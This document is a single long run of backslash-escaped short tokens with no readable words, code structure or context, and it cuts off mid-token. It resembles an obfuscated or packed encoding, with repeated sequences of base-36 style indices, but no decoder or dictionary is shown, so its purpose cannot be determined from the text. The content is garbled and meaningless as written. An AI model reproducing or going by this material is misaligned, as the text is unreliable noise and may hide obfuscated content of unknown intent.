\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\